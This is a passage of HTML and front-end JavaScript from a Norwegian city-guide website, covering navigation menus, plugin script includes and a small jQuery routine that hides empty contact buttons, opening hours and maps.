<div id="e244-e5-off-canvas" class="x-off-canvas x-off-canvas-right m6s-o e244-e5" role="dialog" data-x-toggleable="e244-e5" aria-hidden="true" aria-label="Off Canvas" data-x-disable-body-scroll="1"><span class="x-off-canvas-bg" data-x-toggle-direct-close=""></span><div class="x-off-canvas-content x-off-canvas-content-right" data-x-scrollbar="{&quot;suppressScrollX&quot;:true}" role="document" tabindex="-1" aria-label="Off Canvas Content"><ul class="x-menu x-menu-collapsed e244-e6 m6s-p m6s-q m6s-g m6s-h m6s-i m6s-k m6s-l m6s-g m6s-h m6s-i m6s-k m6s-l"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4578" id="menu-item-4578"><a class="x-anchor x-anchor-menu-item m6s-g m6s-h m6s-i m6s-k m6s-l" tabindex="0" href="https://cityguide.no/about-us"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">About</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4579" id="menu-item-4579"><a class="x-anchor x-anchor-menu-item m6s-g m6s-h m6s-i m6s-k m6s-l" tabindex="0" href="https://cityguide.no/contact-us"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Contact us</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4806" id="menu-item-4806"><a class="x-anchor x-anchor-menu-item m6s-g m6s-h m6s-i m6s-k m6s-l" tabindex="0" href="#" id="x-menu-collapsed-anchor-e244-e6-0" data-x-toggle="collapse" data-x-toggleable="e244-e6-0" aria-controls="x-menu-collapsed-list-e244-e6-0" aria-expanded="false" aria-haspopup="true" aria-label="Toggle Collapsed Sub Menu"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Cities</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a><ul class="sub-menu x-collapsed" id="x-menu-collapsed-list-e244-e6-0" aria-hidden="true" aria-labelledby="x-menu-collapsed-anchor-e244-e6-0" data-x-toggleable="e244-e6-0" data-x-toggle-collapse="1"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4809" id="menu-item-4809"><a class="x-anchor x-anchor-menu-item m6s-g m6s-h m6s-i m6s-k m6s-l" tabindex="0" href="https://cityguide.no/bergen/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Bergen</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15020" id="menu-item-15020"><a class="x-anchor x-anchor-menu-item m6s-g m6s-h m6s-i m6s-k m6s-l" tabindex="0" href="https://cityguide.no/bodo/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Bodø</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4808" id="menu-item-4808"><a class="x-anchor x-anchor-menu-item m6s-g m6s-h m6s-i m6s-k m6s-l" tabindex="0" href="https://cityguide.no/baerum/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Bærum</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4869" id="menu-item-4869"><a class="x-anchor x-anchor-menu-item m6s-g m6s-h m6s-i m6s-k m6s-l" tabindex="0" href="https://cityguide.no/larvik-stavern"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Larvik and Stavern</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20751" id="menu-item-20751"><a class="x-anchor x-anchor-menu-item m6s-g m6s-h m6s-i m6s-k m6s-l" tabindex="0" href="https://cityguide.no/lillehammer/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Lillehammer</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12845" id="menu-item-12845"><a class="x-anchor x-anchor-menu-item m6s-g m6s-h m6s-i m6s-k m6s-l" tabindex="0" href="https://cityguide.no/kongsberg/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Kongsberg</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4867" id="menu-item-4867"><a class="x-anchor x-anchor-menu-item m6s-g m6s-h m6s-i m6s-k m6s-l" tabindex="0" href="https://cityguide.no/oslo/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Oslo</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4868" id="menu-item-4868"><a class="x-anchor x-anchor-menu-item m6s-g m6s-h m6s-i m6s-k m6s-l" tabindex="0" href="https://cityguide.no/stavanger/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Stavanger</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4807" id="menu-item-4807"><a class="x-anchor x-anchor-menu-item m6s-g m6s-h m6s-i m6s-k m6s-l" tabindex="0" href="https://cityguide.no/trondheim/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Trondheim</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4871" id="menu-item-4871"><a class="x-anchor x-anchor-menu-item m6s-g m6s-h m6s-i m6s-k m6s-l" tabindex="0" href="https://cityguide.no/tromso/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Tromsø</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4872" id="menu-item-4872"><a class="x-anchor x-anchor-menu-item m6s-g m6s-h m6s-i m6s-k m6s-l" tabindex="0" href="https://cityguide.no/alesund/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Ålesund</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5673" id="menu-item-5673"><a class="x-anchor x-anchor-menu-item m6s-g m6s-h m6s-i m6s-k m6s-l" tabindex="0" href="https://cityguide.no/top-attractions-in-norway/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Top Attractions</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li></ul></div><button class="x-off-canvas-close x-off-canvas-close-right" data-x-toggle-close="1" aria-label="Close Off Canvas Content"><span><svg viewBox="0 0 16 16"><g><path d="M14.7,1.3c-0.4-0.4-1-0.4-1.4,0L8,6.6L2.7,1.3c-0.4-0.4-1-0.4-1.4,0s-0.4,1,0,1.4L6.6,8l-5.3,5.3 c-0.4,0.4-0.4,1,0,1.4C1.5,14.9,1.7,15,2,15s0.5-0.1,0.7-0.3L8,9.4l5.3,5.3c0.2,0.2,0.5,0.3,0.7,0.3s0.5-0.1,0.7-0.3 c0.4-0.4,0.4-1,0-1.4L9.4,8l5.3-5.3C15.1,2.3,15.1,1.7,14.7,1.3z"></path></g></svg></span></button></div><div id="e341-e17-off-canvas" class="x-off-canvas x-off-canvas-right m9h-e e341-e17" role="dialog" data-x-toggleable="e341-e17" aria-hidden="true" aria-label="Off Canvas" data-x-disable-body-scroll="1"><span class="x-off-canvas-bg" data-x-toggle-direct-close=""></span><div class="x-off-canvas-content x-off-canvas-content-right" data-x-scrollbar="{&quot;suppressScrollX&quot;:true}" role="document" tabindex="-1" aria-label="Off Canvas Content"><div class="cs-content x-global-block x-global-block-3589 e341-e18"><div class="x-section e3589-e1 m2rp-0"><div class="x-row e3589-e2 m2rp-1 m2rp-2"><div class="x-row-inner"><div class="x-col e3589-e3 m2rp-3 m2rp-4"><a class="x-anchor x-anchor-button e3589-e4 m2rp-6" tabindex="0" href="/larvik-stavern/museums-attractions"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">MUSEUMS & ATTRACTIONS</span></div></div></a></div><div class="x-col e3589-e5 m2rp-4 m2rp-5"><a class="x-anchor x-anchor-button e3589-e6 m2rp-6" tabindex="0" href="/larvik-stavern/galleries"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">GALLERIES</span></div></div></a></div><div class="x-col e3589-e7 m2rp-4 m2rp-5"><a class="x-anchor x-anchor-button e3589-e8 m2rp-6" tabindex="0" href="/larvik-stavern/activities"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">ACTIVITIES</span></div></div></a></div><div class="x-col e3589-e9 m2rp-4 m2rp-5"><a class="x-anchor x-anchor-button e3589-e10 m2rp-6" tabindex="0" href="/larvik-stavern/shopping"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">SHOPPING</span></div></div></a></div><div class="x-col e3589-e11 m2rp-4 m2rp-5"><a class="x-anchor x-anchor-button e3589-e12 m2rp-6" tabindex="0" href="/larvik-stavern/interior"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">INTERIOR</span></div></div></a></div><div class="x-col e3589-e13 m2rp-4 m2rp-5"><a class="x-anchor x-anchor-button e3589-e14 m2rp-6" tabindex="0" href="/larvik-stavern/food-drink"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">FOOD & DRINK</span></div></div></a></div><div class="x-col e3589-e15 m2rp-4 m2rp-5"><a class="x-anchor x-anchor-button e3589-e16 m2rp-6" tabindex="0" href="/larvik-stavern/health-beauty"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">HEALTH & BEAUTY</span></div></div></a></div><div class="x-col e3589-e17 m2rp-4 m2rp-5"><a class="x-anchor x-anchor-button e3589-e18 m2rp-6" tabindex="0" href="/larvik-stavern/accommodation"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">ACCOMMODATION</span></div></div></a></div><div class="x-col e3589-e19 m2rp-4 m2rp-5"><a class="x-anchor x-anchor-button e3589-e20 m2rp-6" tabindex="0" href="/larvik-stavern/transport"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">TRANSPORT</span></div></div></a></div><div class="x-col e3589-e21 m2rp-4 m2rp-5"><a class="x-anchor x-anchor-button e3589-e22 m2rp-6" tabindex="0" href="/larvik-stavern/whats-on"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">WHAT'S ON</span></div></div></a></div></div></div></div></div><style> .m2rp-0.x-section{margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;border-top-width:0;border-right-width:0;border-bottom-width:0;border-left-width:0;padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;z-index:auto;}.m2rp-1.x-row{z-index:auto;margin-right:auto;margin-left:auto;border-top-width:0;border-right-width:0;border-bottom-width:0;border-left-width:0;padding-top:1px;padding-right:1px;padding-bottom:1px;padding-left:1px;font-size:1em;}.m2rp-1 > .x-row-inner{flex-direction:row;justify-content:flex-start;align-items:stretch;align-content:stretch;margin-top:calc(((1rem / 2) + 1px) * -1);margin-right:calc(((1rem / 2) + 1px) * -1);margin-bottom:calc(((1rem / 2) + 1px) * -1);margin-left:calc(((1rem / 2) + 1px) * -1);}.m2rp-1 > .x-row-inner > *{margin-top:calc(1rem / 2);margin-bottom:calc(1rem / 2);margin-right:calc(1rem / 2);margin-left:calc(1rem / 2);}.m2rp-2{--gap:1rem;}.m2rp-2 > .x-row-inner > *:nth-child(1n - 0) {flex-basis:calc(100% - clamp(0px,var(--gap),9999px));}.m2rp-3.x-col{display:flex;flex-direction:row;justify-content:center;align-items:center;flex-wrap:wrap;align-content:center;text-align:left;background-color:rgba(0,0,0,0);}.m2rp-4.x-col{z-index:1;border-top-width:0;border-right-width:0;border-bottom-width:0;border-left-width:0;font-size:1em;}.m2rp-5.x-col{text-align:center;}.m2rp-6.x-anchor {margin-top:0em;margin-right:1em;margin-bottom:0em;margin-left:0em;border-top-width:0;border-right-width:0;border-bottom-width:0;border-left-width:0;font-size:1em;background-color:rgba(255,255,255,0);}.m2rp-6.x-anchor .x-anchor-content {display:flex;flex-direction:row;justify-content:center;align-items:center;}.m2rp-6.x-anchor .x-anchor-text-primary {font-family:inherit;font-size:1em;font-style:normal;font-weight:700;line-height:1;color:rgb(255,255,255);}.m2rp-6.x-anchor:hover .x-anchor-text-primary,.m2rp-6.x-anchor[class*="active"] .x-anchor-text-primary,[data-x-effect-provider*="colors"]:hover .m2rp-6.x-anchor .x-anchor-text-primary {color:rgba(0,0,0,0.5);}</style><style> </style><style></style></div><button class="x-off-canvas-close x-off-canvas-close-right" data-x-toggle-close="1" aria-label="Close Off Canvas Content"><span><svg viewBox="0 0 16 16"><g><path d="M14.7,1.3c-0.4-0.4-1-0.4-1.4,0L8,6.6L2.7,1.3c-0.4-0.4-1-0.4-1.4,0s-0.4,1,0,1.4L6.6,8l-5.3,5.3 c-0.4,0.4-0.4,1,0,1.4C1.5,14.9,1.7,15,2,15s0.5-0.1,0.7-0.3L8,9.4l5.3,5.3c0.2,0.2,0.5,0.3,0.7,0.3s0.5-0.1,0.7-0.3 c0.4-0.4,0.4-1,0-1.4L9.4,8l5.3-5.3C15.1,2.3,15.1,1.7,14.7,1.3z"></path></g></svg></span></button></div>
    </div> <!-- END .x-site -->

    
  </div> <!-- END .x-root -->

		<div class='asp_hidden_data' id="asp_hidden_data" style="display: none !important;">
			<svg style="position:absolute" height="0" width="0">
				<filter id="aspblur">
					<feGaussianBlur in="SourceGraphic" stdDeviation="4"/>
				</filter>
			</svg>
			<svg style="position:absolute" height="0" width="0">
				<filter id="no_aspblur"></filter>
			</svg>
		</div>
		<!-- Custom Feeds for Instagram JS -->
<script type="text/javascript">
var sbiajaxurl = "https://cityguide.no/wp-admin/admin-ajax.php";

</script>
<link rel='stylesheet' id='envira-gallery-style-css' href='https://cityguide.no/wp-content/plugins/envira-gallery/assets/css/envira.css?ver=1.13.0' type='text/css' media='all' />
<link rel='stylesheet' id='envira-gallery-jgallery-css' href='https://cityguide.no/wp-content/plugins/envira-gallery/assets/css/justifiedGallery.css?ver=1.13.0' type='text/css' media='all' />
<link rel='stylesheet' id='envira-gallery-base_dark-lightbox-theme-css' href='https://cityguide.no/wp-content/plugins/envira-gallery/envira-gallery/lightbox-themes/base_dark/css/style.css?ver=1.13.0' type='text/css' media='all' />
<link rel='stylesheet' id='envira-videos-style-css' href='https://cityguide.no/wp-content/plugins/envira-videos/assets/css/videos-style.css?ver=1.6.10' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://cityguide.no/wp-includes/css/dashicons.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='acf-global-css' href='https://cityguide.no/wp-content/plugins/advanced-custom-fields-pro/assets/build/css/acf-global.min.css?ver=6.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='acf-input-css' href='https://cityguide.no/wp-content/plugins/advanced-custom-fields-pro/assets/build/css/acf-input.min.css?ver=6.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='fea-public-css' href='https://cityguide.no/wp-content/plugins/acf-frontend-form-element/assets/css/frontend-admin-min.css?ver=3.28.26' type='text/css' media='all' />
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://cityguide.no/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://cityguide.no/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.7.4" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"","videoShortcodeLibrary":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://cityguide.no/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.7.4" id="wp-mediaelement-js"></script>
<script type="text/javascript" id="cs-js-extra">
/* <![CDATA[ */
var csJsData = {"linkSelector":"#x-root a[href*=\"#\"]","bp":{"base":0,"ranges":[0,480,767,979,1200],"count":4}};
/* ]]> */
</script>
<script type="text/javascript" src="https://cityguide.no/wp-content/themes/pro/cornerstone/assets/js/site/cs-classic.7.7.11.js?ver=7.7.11" id="cs-js"></script>
<script type="text/javascript" src="https://cityguide.no/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://cityguide.no/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" id="presto-components-js-extra">
/* <![CDATA[ */
var prestoComponents = {"url":"https:\/\/cityguide.no\/wp-content\/plugins\/presto-player\/dist\/components\/web-components\/web-components.esm.js?ver=1767075572"};
var prestoPlayer = {"plugin_url":"https:\/\/cityguide.no\/wp-content\/plugins\/presto-player\/","logged_in":"","root":"https:\/\/cityguide.no\/wp-json\/","nonce":"86fb8b84b8","ajaxurl":"https:\/\/cityguide.no\/wp-admin\/admin-ajax.php","isAdmin":"","isSetup":{"bunny":false},"proVersion":"","isPremium":"","wpVersionString":"wp\/v2\/","prestoVersionString":"presto-player\/v1\/","debug":"","debug_navigator":"","i18n":{"skip":"Skip","rewatch":"Rewatch","emailPlaceholder":"Email address","emailDefaultHeadline":"Enter your email to play this episode.","chapters":"Chapters","show_chapters":"Show Chapters","hide_chapters":"Hide Chapters","restart":"Restart","rewind":"Rewind {seektime}s","play":"Play","pause":"Pause","fastForward":"Forward {seektime}s","seek":"Seek","seekLabel":"{currentTime} of {duration}","played":"Played","buffered":"Buffered","currentTime":"Current time","duration":"Duration","volume":"Volume","mute":"Mute","unmute":"Unmute","enableCaptions":"Enable captions","disableCaptions":"Disable captions","download":"Download","enterFullscreen":"Enter fullscreen","exitFullscreen":"Exit fullscreen","frameTitle":"Player for {title}","captions":"Captions","settings":"Settings","pip":"PIP","menuBack":"Go back to previous menu","speed":"Speed","normal":"Normal","quality":"Quality","loop":"Loop","start":"Start","end":"End","all":"All","reset":"Reset","disabled":"Disabled","enabled":"Enabled","advertisement":"Ad","qualityBadge":{"2160":"4K","1440":"HD","1080":"HD","720":"HD","576":"SD","480":"SD"},"auto":"AUTO","upNext":"Up Next","startOver":"Start Over"}};
var prestoComponents = {"url":"https:\/\/cityguide.no\/wp-content\/plugins\/presto-player\/dist\/components\/web-components\/web-components.esm.js?ver=1767075572"};
var prestoPlayer = {"plugin_url":"https:\/\/cityguide.no\/wp-content\/plugins\/presto-player\/","logged_in":"","root":"https:\/\/cityguide.no\/wp-json\/","nonce":"86fb8b84b8","ajaxurl":"https:\/\/cityguide.no\/wp-admin\/admin-ajax.php","isAdmin":"","isSetup":{"bunny":false},"proVersion":"","isPremium":"","wpVersionString":"wp\/v2\/","prestoVersionString":"presto-player\/v1\/","debug":"","debug_navigator":"","i18n":{"skip":"Skip","rewatch":"Rewatch","emailPlaceholder":"Email address","emailDefaultHeadline":"Enter your email to play this episode.","chapters":"Chapters","show_chapters":"Show Chapters","hide_chapters":"Hide Chapters","restart":"Restart","rewind":"Rewind {seektime}s","play":"Play","pause":"Pause","fastForward":"Forward {seektime}s","seek":"Seek","seekLabel":"{currentTime} of {duration}","played":"Played","buffered":"Buffered","currentTime":"Current time","duration":"Duration","volume":"Volume","mute":"Mute","unmute":"Unmute","enableCaptions":"Enable captions","disableCaptions":"Disable captions","download":"Download","enterFullscreen":"Enter fullscreen","exitFullscreen":"Exit fullscreen","frameTitle":"Player for {title}","captions":"Captions","settings":"Settings","pip":"PIP","menuBack":"Go back to previous menu","speed":"Speed","normal":"Normal","quality":"Quality","loop":"Loop","start":"Start","end":"End","all":"All","reset":"Reset","disabled":"Disabled","enabled":"Enabled","advertisement":"Ad","qualityBadge":{"2160":"4K","1440":"HD","1080":"HD","720":"HD","576":"SD","480":"SD"},"auto":"AUTO","upNext":"Up Next","startOver":"Start Over"}};
/* ]]> */
</script>
<script src="https://cityguide.no/wp-content/plugins/presto-player/src/player/player-static.js?ver=1767075572" type="module" defer></script><script type="text/javascript" src="https://cityguide.no/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://cityguide.no/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="text/javascript" id="cffscripts-js-extra">
/* <![CDATA[ */
var cffOptions = {"placeholder":"https:\/\/cityguide.no\/wp-content\/plugins\/custom-facebook-feed-pro\/assets\/img\/placeholder.png","resized_url":"https:\/\/cityguide.no\/wp-content\/uploads\/sb-facebook-feed-images\/","nonce":"3bb14b1ec0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://cityguide.no/wp-content/plugins/custom-facebook-feed-pro/assets/js/cff-scripts.min.js?ver=4.6.4" id="cffscripts-js"></script>
<script type="text/javascript" id="x-site-js-extra">
/* <![CDATA[ */
var xJsData = {"icons":{"down":"<i class='x-framework-icon x-icon-angle-double-down' data-x-icon-s='&#xf103;' aria-hidden=true><\/i>","subindicator":"<i class=\"x-icon x-framework-icon x-icon-angle-double-down\" aria-hidden=\"true\" data-x-icon-s=\"&#xf103;\"><\/i>","previous":"<i class='x-framework-icon x-icon-previous' data-x-icon-s='&#xf053;' aria-hidden=true><\/i>","next":"<i class='x-framework-icon x-icon-next' data-x-icon-s='&#xf054;' aria-hidden=true><\/i>","star":"<i class='x-framework-icon x-icon-star' data-x-icon-s='&#xf005;' aria-hidden=true><\/i>"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://cityguide.no/wp-content/themes/pro/framework/dist/js/site/x.js?ver=6.7.11" id="x-site-js"></script>
<script type="text/javascript" src="https://cityguide.no/wp-includes/js/comment-reply.min.js?ver=6.7.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://cityguide.no/wp-content/plugins/3d-flipbook-dflip-lite/assets/js/dflip.min.js?ver=2.4.20" id="dflip-script-js"></script>
<script type="text/javascript" id="envira-gallery-script-js-extra">
/* <![CDATA[ */
var envira_gallery = {"debug":"","ll_delay":"500","ll_initial":"false","ll":"1","mobile":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://cityguide.no/wp-content/plugins/envira-gallery/assets/js/min/envira-min.js?ver=1.13.0" id="envira-gallery-script-js"></script>
<script type="text/javascript" src="https://cityguide.no/wp-content/plugins/envira-videos/assets/js/min/envira-videos-min.js?ver=1.6.10" id="envira-videos-script-js"></script>
<script type="text/javascript" src="https://cityguide.no/wp-content/themes/pro/cornerstone/assets/js/site/cs-google-maps.7.7.11.js?ver=7.7.11" id="cs-google-maps-js"></script>
<script type="text/javascript" src="https://maps.googleapis.com/maps/api/js?v=3&key=AIzaSyBEbitEwoJ0l_6KmBH2LDwaM4zmPhPUUek&loading=async&callback=window.csGoogleMapsLoad&ver=6.7.4" id="x-google-map-js"></script>
        <script data-cfasync="false">
            window.dFlipLocation = 'https://cityguide.no/wp-content/plugins/3d-flipbook-dflip-lite/assets/';
            window.dFlipWPGlobal = {"text":{"toggleSound":"Turn on\/off Sound","toggleThumbnails":"Toggle Thumbnails","toggleOutline":"Toggle Outline\/Bookmark","previousPage":"Previous Page","nextPage":"Next Page","toggleFullscreen":"Toggle Fullscreen","zoomIn":"Zoom In","zoomOut":"Zoom Out","toggleHelp":"Toggle Help","singlePageMode":"Single Page Mode","doublePageMode":"Double Page Mode","downloadPDFFile":"Download PDF File","gotoFirstPage":"Goto First Page","gotoLastPage":"Goto Last Page","share":"Share","mailSubject":"I wanted you to see this FlipBook","mailBody":"Check out this site {{url}}","loading":"DearFlip: Loading "},"viewerType":"flipbook","moreControls":"download,pageMode,startPage,endPage,sound","hideControls":"","scrollWheel":"false","backgroundColor":"#777","backgroundImage":"","height":"auto","paddingLeft":"20","paddingRight":"20","controlsPosition":"bottom","duration":800,"soundEnable":"true","enableDownload":"true","showSearchControl":"false","showPrintControl":"false","enableAnnotation":false,"enableAnalytics":"false","webgl":"true","hard":"none","maxTextureSize":"1600","rangeChunkSize":"524288","zoomRatio":1.5,"stiffness":3,"pageMode":"0","singlePageMode":"0","pageSize":"0","autoPlay":"false","autoPlayDuration":5000,"autoPlayStart":"false","linkTarget":"2","sharePrefix":"flipbook-"};
        </script>
      		<script type="text/javascript">
				jQuery('.soliloquy-container').removeClass('no-js');
		</script>
			<script id="cs-60" type="text/javascript">
/* <![CDATA[ */
(function ($) {
  
  let buttons = [
    '#telephone_button',
    '#book_button',
    '#email_button',
    '#facebook_button',
    '#website_button',
    '#map_button'
  ]
  
  checkButtons(buttons, $)
  checkTimeTable($)
  checkMap($)
  checkLogo($)
  breadcrumbs($)
  editUnderNames()
  //editNames()
  properTitles()
})(jQuery)

function checkButtons(buttons, $)
{
  for (let i = 0; i < buttons.length; i++) {
  	let b = $(buttons[i] + " > .x-anchor-content > .x-anchor-text > .x-anchor-text-primary")
    let ba = $(buttons[i])
		if (ba.attr('href') === '' || ba.attr('href') === null || ba.attr('href') === 'tel:' || ba.attr('href') === 'booking' || ba.attr('href') === 'mailto:' || b.html() === '' || b.html() === null) {
      ba.remove()
    }
  }
}

function checkTimeTable($) {
  let days = 0
  
  $("time").each(function (id, ed) {
    if ($(ed).html() === '<br>' || $(ed).html() === null || $(ed).html() === '') {
      days++
      $(ed).remove()
      $("day[c=" + $(ed).attr('c') + "]").remove()
    }
  })
  
  if (days === 7) {
    $("#opening_hours").remove()
  }
}

function checkMap($) {
  let map = $.parseJSON($("#maps > .x-frame-inner > .x-map-google").attr('data-x-element-map-google'))
  
  if (map.lat === "" || map.lng === "" || map.lat === null || map.lng === null) {
    $("#maps").remove()
  } 
}

function checkLogo($) {
  let lsrc = $("#logo > img").attr('src')
